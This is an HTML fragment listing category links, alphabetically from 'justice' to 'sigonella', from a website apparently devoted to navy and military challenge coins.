	<li class="cat-item cat-item-922"><a href="https://navychallengecash.com/category/justice/" >justice</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://navychallengecash.com/category/kabul/" >kabul</a>
</li>
	<li class="cat-item cat-item-4191"><a href="https://navychallengecash.com/category/kakhovka/" >kakhovka</a>
</li>
	<li class="cat-item cat-item-4125"><a href="https://navychallengecash.com/category/kamikaze/" >kamikaze</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://navychallengecash.com/category/kansas/" >kansas</a>
</li>
	<li class="cat-item cat-item-5355"><a href="https://navychallengecash.com/category/kennedy/" >kennedy</a>
</li>
	<li class="cat-item cat-item-4266"><a href="https://navychallengecash.com/category/kevin/" >kevin</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://navychallengecash.com/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://navychallengecash.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://navychallengecash.com/category/kings/" >kings</a>
</li>
	<li class="cat-item cat-item-1519"><a href="https://navychallengecash.com/category/kinshasa/" >kinshasa</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://navychallengecash.com/category/kitty/" >kitty</a>
</li>
	<li class="cat-item cat-item-4183"><a href="https://navychallengecash.com/category/korean/" >korean</a>
</li>
	<li class="cat-item cat-item-5128"><a href="https://navychallengecash.com/category/laboon/" >laboon</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://navychallengecash.com/category/lafayette/" >lafayette</a>
</li>
	<li class="cat-item cat-item-2494"><a href="https://navychallengecash.com/category/lake/" >lake</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://navychallengecash.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-4682"><a href="https://navychallengecash.com/category/legend/" >legend</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://navychallengecash.com/category/legion/" >legion</a>
</li>
	<li class="cat-item cat-item-3170"><a href="https://navychallengecash.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://navychallengecash.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-5363"><a href="https://navychallengecash.com/category/lincoln/" >lincoln</a>
</li>
	<li class="cat-item cat-item-5091"><a href="https://navychallengecash.com/category/lineman/" >lineman</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://navychallengecash.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-4685"><a href="https://navychallengecash.com/category/logsu-8/" >logsu-8</a>
</li>
	<li class="cat-item cat-item-4982"><a href="https://navychallengecash.com/category/lone/" >lone</a>
</li>
	<li class="cat-item cat-item-5060"><a href="https://navychallengecash.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-2970"><a href="https://navychallengecash.com/category/loose/" >loose</a>
</li>
	<li class="cat-item cat-item-5135"><a href="https://navychallengecash.com/category/lost/" >lost</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://navychallengecash.com/category/lots/" >lots</a>
</li>
	<li class="cat-item cat-item-2793"><a href="https://navychallengecash.com/category/lunatics/" >lunatics</a>
</li>
	<li class="cat-item cat-item-1960"><a href="https://navychallengecash.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://navychallengecash.com/category/maga/" >maga</a>
</li>
	<li class="cat-item cat-item-3411"><a href="https://navychallengecash.com/category/mail/" >mail</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://navychallengecash.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-4767"><a href="https://navychallengecash.com/category/makin/" >makin</a>
</li>
	<li class="cat-item cat-item-2231"><a href="https://navychallengecash.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-4009"><a href="https://navychallengecash.com/category/marc/" >marc</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://navychallengecash.com/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-3579"><a href="https://navychallengecash.com/category/mariner/" >mariner</a>
</li>
	<li class="cat-item cat-item-4385"><a href="https://navychallengecash.com/category/marines/" >marines</a>
</li>
	<li class="cat-item cat-item-4030"><a href="https://navychallengecash.com/category/mario/" >mario</a>
</li>
	<li class="cat-item cat-item-4542"><a href="https://navychallengecash.com/category/marksmanship/" >marksmanship</a>
</li>
	<li class="cat-item cat-item-5175"><a href="https://navychallengecash.com/category/marshal/" >marshal</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://navychallengecash.com/category/maryland/" >maryland</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://navychallengecash.com/category/massive/" >massive-</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://navychallengecash.com/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://navychallengecash.com/category/mauritania/" >mauritania</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://navychallengecash.com/category/mcpon/" >mcpon</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://navychallengecash.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://navychallengecash.com/category/menwith/" >menwith</a>
</li>
	<li class="cat-item cat-item-5148"><a href="https://navychallengecash.com/category/merit/" >merit</a>
</li>
	<li class="cat-item cat-item-4436"><a href="https://navychallengecash.com/category/mesa/" >mesa</a>
</li>
	<li class="cat-item cat-item-4735"><a href="https://navychallengecash.com/category/mess/" >mess</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://navychallengecash.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-3279"><a href="https://navychallengecash.com/category/mexico/" >mexico</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://navychallengecash.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-3796"><a href="https://navychallengecash.com/category/michigan/" >michigan</a>
</li>
	<li class="cat-item cat-item-5036"><a href="https://navychallengecash.com/category/midshipmen/" >midshipmen</a>
</li>
	<li class="cat-item cat-item-5095"><a href="https://navychallengecash.com/category/mighty/" >mighty</a>
</li>
	<li class="cat-item cat-item-2336"><a href="https://navychallengecash.com/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://navychallengecash.com/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-2462"><a href="https://navychallengecash.com/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-4379"><a href="https://navychallengecash.com/category/minions/" >minions</a>
</li>
	<li class="cat-item cat-item-4521"><a href="https://navychallengecash.com/category/minnesota/" >minnesota</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://navychallengecash.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-4509"><a href="https://navychallengecash.com/category/minuten/" >minuten</a>
</li>
	<li class="cat-item cat-item-4335"><a href="https://navychallengecash.com/category/minutes/" >minutes</a>
</li>
	<li class="cat-item cat-item-3629"><a href="https://navychallengecash.com/category/misawa/" >misawa</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://navychallengecash.com/category/missile/" >missile</a>
</li>
	<li class="cat-item cat-item-4625"><a href="https://navychallengecash.com/category/mission/" >mission</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://navychallengecash.com/category/missouri/" >missouri</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://navychallengecash.com/category/moab/" >moab</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://navychallengecash.com/category/mobile/" >mobile</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://navychallengecash.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://navychallengecash.com/category/molon/" >molon</a>
</li>
	<li class="cat-item cat-item-4486"><a href="https://navychallengecash.com/category/monsoon/" >monsoon</a>
</li>
	<li class="cat-item cat-item-3389"><a href="https://navychallengecash.com/category/moonshine/" >moonshine</a>
</li>
	<li class="cat-item cat-item-4152"><a href="https://navychallengecash.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-3963"><a href="https://navychallengecash.com/category/morgan/" >morgan</a>
</li>
	<li class="cat-item cat-item-4481"><a href="https://navychallengecash.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://navychallengecash.com/category/mostly/" >mostly</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://navychallengecash.com/category/motivator/" >motivator</a>
</li>
	<li class="cat-item cat-item-4728"><a href="https://navychallengecash.com/category/movers/" >movers</a>
</li>
	<li class="cat-item cat-item-5382"><a href="https://navychallengecash.com/category/moving/" >moving</a>
</li>
	<li class="cat-item cat-item-3431"><a href="https://navychallengecash.com/category/msg-d/" >msg-d</a>
</li>
	<li class="cat-item cat-item-3490"><a href="https://navychallengecash.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://navychallengecash.com/category/multiple/" >multiple</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://navychallengecash.com/category/murphys/" >murphy&#039;s</a>
</li>
	<li class="cat-item cat-item-3600"><a href="https://navychallengecash.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-2864"><a href="https://navychallengecash.com/category/muttiah/" >muttiah</a>
</li>
	<li class="cat-item cat-item-3100"><a href="https://navychallengecash.com/category/mwanza/" >mwanza</a>
</li>
	<li class="cat-item cat-item-4106"><a href="https://navychallengecash.com/category/mythical/" >mythical</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://navychallengecash.com/category/naked/" >naked</a>
</li>
	<li class="cat-item cat-item-1378"><a href="https://navychallengecash.com/category/nathan/" >nathan</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://navychallengecash.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-3977"><a href="https://navychallengecash.com/category/natural/" >natural</a>
</li>
	<li class="cat-item cat-item-4773"><a href="https://navychallengecash.com/category/nautilus/" >nautilus</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://navychallengecash.com/category/naval/" >naval</a>
</li>
	<li class="cat-item cat-item-4651"><a href="https://navychallengecash.com/category/navsea/" >navsea</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://navychallengecash.com/category/navsecgru/" >navsecgru</a>
</li>
	<li class="cat-item cat-item-4606"><a href="https://navychallengecash.com/category/navsecgruact/" >navsecgruact</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://navychallengecash.com/category/navspecwargru/" >navspecwargru</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://navychallengecash.com/category/navy/" >navy</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://navychallengecash.com/category/navychief/" >navychief</a>
</li>
	<li class="cat-item cat-item-3655"><a href="https://navychallengecash.com/category/navycoast/" >navycoast</a>
</li>
	<li class="cat-item cat-item-4533"><a href="https://navychallengecash.com/category/navyjoint/" >navyjoint</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://navychallengecash.com/category/navynotre/" >navynotre</a>
</li>
	<li class="cat-item cat-item-1895"><a href="https://navychallengecash.com/category/ncis/" >ncis</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://navychallengecash.com/category/nepmu-6/" >nepmu-6</a>
</li>
	<li class="cat-item cat-item-3763"><a href="https://navychallengecash.com/category/nerd/" >nerd</a>
</li>
	<li class="cat-item cat-item-4678"><a href="https://navychallengecash.com/category/nesea/" >nesea</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://navychallengecash.com/category/netwarcom/" >netwarcom</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://navychallengecash.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-3716"><a href="https://navychallengecash.com/category/nickel/" >nickel</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://navychallengecash.com/category/nimitz/" >nimitz</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://navychallengecash.com/category/nintendo/" >nintendo</a>
</li>
	<li class="cat-item cat-item-3686"><a href="https://navychallengecash.com/category/njsp/" >njsp</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://navychallengecash.com/category/nmcb-74/" >nmcb-74</a>
</li>
	<li class="cat-item cat-item-4994"><a href="https://navychallengecash.com/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-4884"><a href="https://navychallengecash.com/category/northrop/" >northrop</a>
</li>
	<li class="cat-item cat-item-4917"><a href="https://navychallengecash.com/category/norwegian/" >norwegian</a>
</li>
	<li class="cat-item cat-item-5206"><a href="https://navychallengecash.com/category/noswc/" >noswc</a>
</li>
	<li class="cat-item cat-item-5227"><a href="https://navychallengecash.com/category/nothing/" >nothing</a>
</li>
	<li class="cat-item cat-item-4185"><a href="https://navychallengecash.com/category/notice/" >notice</a>
</li>
	<li class="cat-item cat-item-3608"><a href="https://navychallengecash.com/category/notre/" >notre</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://navychallengecash.com/category/nsawc/" >nsawc</a>
</li>
	<li class="cat-item cat-item-5232"><a href="https://navychallengecash.com/category/nsdq/" >nsdq-</a>
</li>
	<li class="cat-item cat-item-5112"><a href="https://navychallengecash.com/category/nswc/" >nswc</a>
</li>
	<li class="cat-item cat-item-1864"><a href="https://navychallengecash.com/category/nswdg/" >nswdg</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://navychallengecash.com/category/nswg/" >nswg</a>
</li>
	<li class="cat-item cat-item-4860"><a href="https://navychallengecash.com/category/nswg-1/" >nswg-1</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://navychallengecash.com/category/nswg-10/" >nswg-10</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://navychallengecash.com/category/nswg-4/" >nswg-4</a>
</li>
	<li class="cat-item cat-item-1758"><a href="https://navychallengecash.com/category/nuclear/" >nuclear</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://navychallengecash.com/category/numbered/" >numbered</a>
</li>
	<li class="cat-item cat-item-3555"><a href="https://navychallengecash.com/category/numismatic/" >numismatic</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://navychallengecash.com/category/nypd/" >nypd</a>
</li>
	<li class="cat-item cat-item-3366"><a href="https://navychallengecash.com/category/oakland/" >oakland</a>
</li>
	<li class="cat-item cat-item-3388"><a href="https://navychallengecash.com/category/oakley/" >oakley</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://navychallengecash.com/category/obsolete/" >obsolete</a>
</li>
	<li class="cat-item cat-item-3848"><a href="https://navychallengecash.com/category/oceana/" >oceana</a>
</li>
	<li class="cat-item cat-item-5157"><a href="https://navychallengecash.com/category/octopus/" >octopus</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://navychallengecash.com/category/office/" >office</a>
</li>
	<li class="cat-item cat-item-3941"><a href="https://navychallengecash.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://navychallengecash.com/category/ohio/" >ohio</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://navychallengecash.com/category/olympia/" >olympia</a>
</li>
	<li class="cat-item cat-item-3070"><a href="https://navychallengecash.com/category/olympic/" >olympic</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://navychallengecash.com/category/omega/" >omega</a>
</li>
	<li class="cat-item cat-item-5007"><a href="https://navychallengecash.com/category/one-of-a-kind/" >one-of-a-kind</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://navychallengecash.com/category/one-of-kind/" >one-of-kind</a>
</li>
	<li class="cat-item cat-item-3731"><a href="https://navychallengecash.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-2762"><a href="https://navychallengecash.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-4341"><a href="https://navychallengecash.com/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://navychallengecash.com/category/operation/" >operation</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://navychallengecash.com/category/order/" >order</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://navychallengecash.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-4819"><a href="https://navychallengecash.com/category/orlando/" >orlando</a>
</li>
	<li class="cat-item cat-item-2685"><a href="https://navychallengecash.com/category/orleans/" >orleans</a>
</li>
	<li class="cat-item cat-item-4440"><a href="https://navychallengecash.com/category/osint/" >osint</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://navychallengecash.com/category/osteo/" >osteo</a>
</li>
	<li class="cat-item cat-item-4120"><a href="https://navychallengecash.com/category/osteo-511/" >osteo-511</a>
</li>
	<li class="cat-item cat-item-4207"><a href="https://navychallengecash.com/category/ounce/" >ounce</a>
</li>
	<li class="cat-item cat-item-3434"><a href="https://navychallengecash.com/category/pacific/" >pacific</a>
</li>
	<li class="cat-item cat-item-4276"><a href="https://navychallengecash.com/category/panerai/" >panerai</a>
</li>
	<li class="cat-item cat-item-4755"><a href="https://navychallengecash.com/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-5074"><a href="https://navychallengecash.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://navychallengecash.com/category/patagonia/" >patagonia</a>
</li>
	<li class="cat-item cat-item-4155"><a href="https://navychallengecash.com/category/patient/" >patient</a>
</li>
	<li class="cat-item cat-item-4948"><a href="https://navychallengecash.com/category/patricia/" >patricia</a>
</li>
	<li class="cat-item cat-item-3749"><a href="https://navychallengecash.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-3861"><a href="https://navychallengecash.com/category/pcgs/" >pcgs</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://navychallengecash.com/category/pcmst-2/" >pcmst-2</a>
</li>
	<li class="cat-item cat-item-3871"><a href="https://navychallengecash.com/category/pearl/" >pearl</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://navychallengecash.com/category/pence/" >pence</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://navychallengecash.com/category/penny/" >penny</a>
</li>
	<li class="cat-item cat-item-3177"><a href="https://navychallengecash.com/category/pensacola/" >pensacola</a>
</li>
	<li class="cat-item cat-item-5393"><a href="https://navychallengecash.com/category/pentagon/" >pentagon</a>
</li>
	<li class="cat-item cat-item-4684"><a href="https://navychallengecash.com/category/peralta/" >peralta</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://navychallengecash.com/category/personal/" >personal</a>
</li>
	<li class="cat-item cat-item-3923"><a href="https://navychallengecash.com/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://navychallengecash.com/category/phil/" >phil</a>
</li>
	<li class="cat-item cat-item-4975"><a href="https://navychallengecash.com/category/phillipines/" >phillipines</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://navychallengecash.com/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-3115"><a href="https://navychallengecash.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-3627"><a href="https://navychallengecash.com/category/pieces-us/" >pieces-us</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://navychallengecash.com/category/pirates/" >pirates</a>
</li>
	<li class="cat-item cat-item-4466"><a href="https://navychallengecash.com/category/pittsburgh/" >pittsburgh</a>
</li>
	<li class="cat-item cat-item-5455"><a href="https://navychallengecash.com/category/plank/" >plank</a>
</li>
	<li class="cat-item cat-item-4011"><a href="https://navychallengecash.com/category/platform/" >platform</a>
</li>
	<li class="cat-item cat-item-5057"><a href="https://navychallengecash.com/category/playing/" >playing</a>
</li>
	<li class="cat-item cat-item-4604"><a href="https://navychallengecash.com/category/pokemon/" >pokemon</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://navychallengecash.com/category/police/" >police</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://navychallengecash.com/category/ponce/" >ponce</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://navychallengecash.com/category/popeye/" >popeye</a>
</li>
	<li class="cat-item cat-item-4872"><a href="https://navychallengecash.com/category/portland/" >portland</a>
</li>
	<li class="cat-item cat-item-5377"><a href="https://navychallengecash.com/category/poseidon/" >poseidon</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://navychallengecash.com/category/potus/" >potus</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://navychallengecash.com/category/pre-commissioning/" >pre-commissioning</a>
</li>
	<li class="cat-item cat-item-4352"><a href="https://navychallengecash.com/category/presented/" >presented</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://navychallengecash.com/category/presenting/" >presenting</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://navychallengecash.com/category/president/" >president</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://navychallengecash.com/category/presidential/" >presidential</a>
</li>
	<li class="cat-item cat-item-1761"><a href="https://navychallengecash.com/category/presidio/" >presidio</a>
</li>
	<li class="cat-item cat-item-2610"><a href="https://navychallengecash.com/category/prison/" >prison</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://navychallengecash.com/category/producing/" >producing</a>
</li>
	<li class="cat-item cat-item-3285"><a href="https://navychallengecash.com/category/promote/" >promote</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://navychallengecash.com/category/provincial/" >provincial</a>
</li>
	<li class="cat-item cat-item-4942"><a href="https://navychallengecash.com/category/publix/" >publix</a>
</li>
	<li class="cat-item cat-item-4931"><a href="https://navychallengecash.com/category/pueblo/" >pueblo</a>
</li>
	<li class="cat-item cat-item-4498"><a href="https://navychallengecash.com/category/pulp/" >pulp</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://navychallengecash.com/category/quarter/" >quarter</a>
</li>
	<li class="cat-item cat-item-5414"><a href="https://navychallengecash.com/category/quarters/" >quarters</a>
</li>
	<li class="cat-item cat-item-4669"><a href="https://navychallengecash.com/category/questions/" >questions</a>
</li>
	<li class="cat-item cat-item-3222"><a href="https://navychallengecash.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-4237"><a href="https://navychallengecash.com/category/rabbi/" >rabbi</a>
</li>
	<li class="cat-item cat-item-1717"><a href="https://navychallengecash.com/category/radm/" >radm</a>
</li>
	<li class="cat-item cat-item-4449"><a href="https://navychallengecash.com/category/raft/" >raft</a>
</li>
	<li class="cat-item cat-item-4018"><a href="https://navychallengecash.com/category/ramberukus/" >ramberukus</a>
</li>
	<li class="cat-item cat-item-4430"><a href="https://navychallengecash.com/category/rancher/" >rancher</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://navychallengecash.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://navychallengecash.com/category/rare-friday/" >rare-friday</a>
</li>
	<li class="cat-item cat-item-3938"><a href="https://navychallengecash.com/category/rare-navy/" >rare-navy</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://navychallengecash.com/category/rare2018/" >rare2018</a>
</li>
	<li class="cat-item cat-item-5325"><a href="https://navychallengecash.com/category/raresought/" >raresought</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://navychallengecash.com/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-4279"><a href="https://navychallengecash.com/category/rathburne/" >rathburne</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://navychallengecash.com/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://navychallengecash.com/category/reagan/" >reagan</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://navychallengecash.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://navychallengecash.com/category/reaper/" >reaper</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://navychallengecash.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://navychallengecash.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://navychallengecash.com/category/release/" >release</a>
</li>
	<li class="cat-item cat-item-3994"><a href="https://navychallengecash.com/category/released/" >released</a>
</li>
	<li class="cat-item cat-item-4516"><a href="https://navychallengecash.com/category/relentless/" >relentless</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://navychallengecash.com/category/remember/" >remember</a>
</li>
	<li class="cat-item cat-item-3253"><a href="https://navychallengecash.com/category/remus/" >remus</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://navychallengecash.com/category/republic/" >republic</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://navychallengecash.com/category/rescue/" >rescue</a>
</li>
	<li class="cat-item cat-item-5079"><a href="https://navychallengecash.com/category/retire/" >retire</a>
</li>
	<li class="cat-item cat-item-3321"><a href="https://navychallengecash.com/category/revenue/" >revenue</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://navychallengecash.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://navychallengecash.com/category/reviews/" >reviews</a>
</li>
	<li class="cat-item cat-item-4032"><a href="https://navychallengecash.com/category/rimpac/" >rimpac</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://navychallengecash.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://navychallengecash.com/category/rohtek/" >rohtek</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://navychallengecash.com/category/ronald/" >ronald</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://navychallengecash.com/category/roosevelt/" >roosevelt</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://navychallengecash.com/category/ross/" >ross</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://navychallengecash.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-2895"><a href="https://navychallengecash.com/category/rufus/" >rufus</a>
</li>
	<li class="cat-item cat-item-4197"><a href="https://navychallengecash.com/category/run-d/" >run-d</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://navychallengecash.com/category/russia/" >russia</a>
</li>
	<li class="cat-item cat-item-5397"><a href="https://navychallengecash.com/category/russians/" >russians</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://navychallengecash.com/category/ryan/" >ryan</a>
</li>
	<li class="cat-item cat-item-2725"><a href="https://navychallengecash.com/category/sailor/" >sailor</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://navychallengecash.com/category/salute/" >salute</a>
</li>
	<li class="cat-item cat-item-5089"><a href="https://navychallengecash.com/category/samurai/" >samurai</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://navychallengecash.com/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-3860"><a href="https://navychallengecash.com/category/saving/" >saving</a>
</li>
	<li class="cat-item cat-item-3841"><a href="https://navychallengecash.com/category/savings/" >savings</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://navychallengecash.com/category/sbu-20/" >sbu-20</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://navychallengecash.com/category/sbu-22/" >sbu-22</a>
</li>
	<li class="cat-item cat-item-3786"><a href="https://navychallengecash.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://navychallengecash.com/category/scrapping/" >scrapping</a>
</li>
	<li class="cat-item cat-item-3017"><a href="https://navychallengecash.com/category/sdtv/" >sdtv</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://navychallengecash.com/category/sdvt-1/" >sdvt-1</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://navychallengecash.com/category/seabee/" >seabee</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://navychallengecash.com/category/seal/" >seal</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://navychallengecash.com/category/seals/" >seals</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://navychallengecash.com/category/sean/" >sean</a>
</li>
	<li class="cat-item cat-item-5093"><a href="https://navychallengecash.com/category/searched/" >searched</a>
</li>
	<li class="cat-item cat-item-3839"><a href="https://navychallengecash.com/category/searching/" >searching</a>
</li>
	<li class="cat-item cat-item-1807"><a href="https://navychallengecash.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-3262"><a href="https://navychallengecash.com/category/secretary/" >secretary</a>
</li>
	<li class="cat-item cat-item-5317"><a href="https://navychallengecash.com/category/security/" >security</a>
</li>
	<li class="cat-item cat-item-4450"><a href="https://navychallengecash.com/category/sell/" >sell</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://navychallengecash.com/category/sells/" >sells</a>
</li>
	<li class="cat-item cat-item-5305"><a href="https://navychallengecash.com/category/sengese/" >sengese</a>
</li>
	<li class="cat-item cat-item-4446"><a href="https://navychallengecash.com/category/sent/" >sent</a>
</li>
	<li class="cat-item cat-item-3940"><a href="https://navychallengecash.com/category/serialized/" >serialized</a>
</li>
	<li class="cat-item cat-item-5423"><a href="https://navychallengecash.com/category/shadow/" >shadow</a>
</li>
	<li class="cat-item cat-item-4652"><a href="https://navychallengecash.com/category/shamal/" >shamal</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://navychallengecash.com/category/sharkey/" >sharkey</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://navychallengecash.com/category/shiny/" >shiny</a>
</li>
	<li class="cat-item cat-item-4891"><a href="https://navychallengecash.com/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-5405"><a href="https://navychallengecash.com/category/shockingly/" >shockingly</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://navychallengecash.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-4424"><a href="https://navychallengecash.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-5353"><a href="https://navychallengecash.com/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://navychallengecash.com/category/showcase/" >showcase</a>
</li>
	<li class="cat-item cat-item-1858"><a href="https://navychallengecash.com/category/showing/" >showing</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://navychallengecash.com/category/shrikes/" >shrikes</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://navychallengecash.com/category/sidney/" >sidney</a>
</li>
	<li class="cat-item cat-item-4281"><a href="https://navychallengecash.com/category/sigonella/" >sigonella</a>
</li>
